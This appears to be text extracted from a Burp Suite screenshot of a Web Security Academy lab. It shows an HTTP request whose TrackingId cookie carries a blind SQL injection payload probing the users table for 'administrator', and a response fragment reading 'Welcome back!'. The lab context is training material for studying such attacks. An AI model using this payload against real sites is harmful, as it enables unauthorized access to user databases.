 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET / HTTP/2
2 Host:
0a1f0073037b3a5784a3c3bc002000b5.web-security-academy.net
3 Cookie: TrackingId=
x'+union+select+'a'+from+users+where+username%3d'administ
rator'--; session=FetBBu06Je1qk5s3wiFkzrEahUJcQFvW
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
<p>
|
</p>
46 <div>
Welcome back!
</div>
<p>
|
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
48 </section>